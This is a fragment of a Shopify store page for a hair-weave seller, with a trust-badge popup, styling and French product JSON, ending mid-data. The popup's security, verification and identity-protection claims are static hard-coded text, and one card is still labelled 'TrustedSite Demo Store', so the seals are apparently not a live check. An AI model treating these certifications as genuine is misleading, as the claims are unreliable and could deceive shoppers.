  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":6707161530451,"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","handle":"baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus de 6 mois avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:35:29+08:00","created_at":"2022-02-09T17:53:27+08:00","vendor":"hairbs","type":"8A cheveux vierges brésiliens","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":4940,"price_min":4940,"price_max":37209,"available":true,"price_varies":true,"compare_at_price":7600,"compare_at_price_min":7600,"compare_at_price_max":57244,"compare_at_price_varies":true,"variants":[{"id":39699742785619,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A1-0000080","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":4940,"weight":500,"compare_at_price":7600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742818387,"title":"1 offre groupée \/ 12","option1":"1 offre groupée","option2":"12","option3":null,"sku":"A1-0000081","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 12","options":["1 offre groupée","12"],"price":5460,"weight":500,"compare_at_price":8400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742851155,"title":"1 offre groupée \/ 14","option1":"1 offre groupée","option2":"14","option3":null,"sku":"A1-0000082","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","options":["1 offre groupée","14"],"price":5980,"weight":500,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742883923,"title":"1 offre groupée \/ 16","option1":"1 offre groupée","option2":"16","option3":null,"sku":"A1-0000083","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","options":["1 offre groupée","16"],"price":6760,"weight":500,"compare_at_price":10400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742916691,"title":"1 offre groupée \/ 18","option1":"1 offre groupée","option2":"18","option3":null,"sku":"A1-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","options":["1 offre groupée","18"],"price":7540,"weight":500,"compare_at_price":11600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742949459,"title":"1 offre groupée \/ 20","option1":"1 offre groupée","option2":"20","option3":null,"sku":"A1-0000085","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","options":["1 offre groupée","20"],"price":8164,"weight":500,"compare_at_price":12560,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742982227,"title":"1 offre groupée \/ 22","option1":"1 offre groupée","option2":"22","option3":null,"sku":"A1-0000086","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","options":["1 offre groupée","22"],"price":9100,"weight":500,"compare_at_price":14000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743014995,"title":"1 offre groupée \/ 24","option1":"1 offre groupée","option2":"24","option3":null,"sku":"A1-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","options":["1 offre 